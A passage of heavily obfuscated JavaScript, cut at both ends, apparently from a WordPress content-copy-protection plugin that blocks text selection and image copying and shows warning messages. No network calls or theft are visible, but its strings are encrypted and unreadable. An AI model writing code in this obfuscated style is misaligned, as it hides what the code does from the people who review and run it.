_0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'